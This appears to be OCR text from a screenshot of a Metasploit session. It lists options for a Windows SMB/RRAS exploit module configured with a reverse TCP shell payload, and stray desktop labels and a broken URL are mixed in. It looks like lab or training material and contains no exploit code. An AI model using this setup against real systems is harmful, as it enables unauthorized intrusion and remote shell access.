 Trash
msf6 exploit(windows/smb/smb_rras_erraticgopher) > show options
Module options (exploit/windows/smb/smb_rras_erraticgopher):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
g-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE browser yes The pipe name to use
KALI
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
BY OFFENSIVE SECURITY
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic